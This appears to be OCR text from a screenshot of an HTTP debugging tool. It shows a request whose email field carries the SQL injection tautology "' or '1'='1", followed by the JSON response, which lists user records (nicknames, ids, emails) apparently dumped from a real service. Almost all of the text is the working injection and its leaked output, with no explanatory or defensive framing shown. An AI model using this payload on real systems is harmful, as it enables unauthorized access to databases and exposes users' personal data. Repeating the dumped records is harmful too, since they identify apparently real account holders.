 Name Value
Body
Name Value
email www@sina.com.cn' or '1'='1
_
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
{"status": true, "msg": [{"pinyin": "zhou", "nickname": "\u5468\u5bb6\u5bcc", "id": 21114801, "email":
"www@sina.com.cn"}, {"pinyin": "", "nickname": "www", "id": 477391415, "email": "www@sina.com.cn"}, {"pinyin":
"", "nickname": "www", "id": 787774063, "email": "www@sina.com.cn"}, {"pinyin": "", "nickname": "www", "id":
788746486, "email": "www@sina.com.cn"}, {"pinyin": "", "nickname": "www", "id": 835266585, "email":
"www@sina.com.cn"}, {"pinyin": "", "nickname": "www", "id": 893439646, "email": "www@sina.com.cn"}, {"pinyin":
"", "nickname": "www", "id": 1102581578, "email": "www@sina.com.cn"}, {"pinyin": "", "nickname": "www", "id":
1607791695, "email": "www@sina.com.cn"}, {"pinyin": "", "nickname": "www", "id": 1786204686, "email":
"www@sina.com.cn"}, {"pinyin": "None", "nickname": "ss", "id": 2112138659, "email": "ss@ss.cc"}, {"pinyin":
"None", "nickname": "www", "id": 2112141121, "email": "www@sina.com.cn"}]}